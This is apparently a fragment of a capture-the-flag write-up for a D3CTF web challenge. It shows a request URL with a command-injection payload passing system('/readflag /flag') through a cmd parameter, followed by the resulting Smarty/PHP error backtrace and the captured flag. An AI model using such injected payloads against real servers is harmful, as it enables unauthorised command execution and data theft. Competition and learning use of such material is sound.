 不安全 | e86bb94c0b.easyweb.d3ctf.io/user/index/?cmd=system(%27/readflag%20/flag%27);
Line Number: 18
Backtrace:
File: /var/www/html/application/third_party/smarty/libs/sysplugins/smarty_resource_recompiled.php(52) : eval()'d code
Line: 18
Function: _error_handler
File: /var/www/html/application/third_party/smarty/libs/sysplugins/smarty_template_resource_base.php
Line: 123
Function: content_5ddcdd3f2f23c8_14837694
File: /var/www/html/application/third_party/smarty/libs/sysplugins/smarty_template_compiled.php
Line: 114
Function: getRenderedTemplateCode
File: /var/www/html/application/third_party/smarty/libs/sysplugins/smarty_internal_template.php
Line: 216
Function: render
File: /var/www/html/application/third_party/smarty/libs/sysplugins/smarty_internal_templatebase.php
Line: 232
Function: render
File: /var/www/html/application/third_party/smarty/libs/sysplugins/smarty_internal_templatebase.php
Line: 134
Function: _execute
File: /var/www/html/application/controllers/User.php
Line: 34
Function: display
File: /var/www/html/index.php
Line: 315
Function: require_once
d3ctf{Th4at's_A_Si11y_P0p_chi4n}